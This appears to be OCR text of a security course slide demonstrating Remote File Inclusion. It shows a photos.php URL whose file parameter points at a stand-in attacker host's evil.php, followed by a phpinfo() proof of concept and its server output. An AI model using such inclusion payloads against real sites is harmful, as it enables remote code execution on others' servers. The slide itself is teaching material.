 Remote File Inclusion
https://example.com/photos.php?file=image.jpg
https://example.com/photos.php?file=http://attacker.xyz/evil.php
Contents of evil.php
<?php phpinfo(); ?>
PHP Version 5.5.21
php
System
Linux nube-preprod-clon 3.10.0-862.11.6.el7.x86_64 #1 SMP Tue Aug 14
21:49:04 UTC 2018 x86_64
Build Date
Aug 30 2016 13:55:55
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini)
Path
/opt/rh/php55/root/etc
Loaded Configuration File
(none)
Scan this dir for additional
.ini files
/opt/rh/php55/root/etc/php.d
ûdemy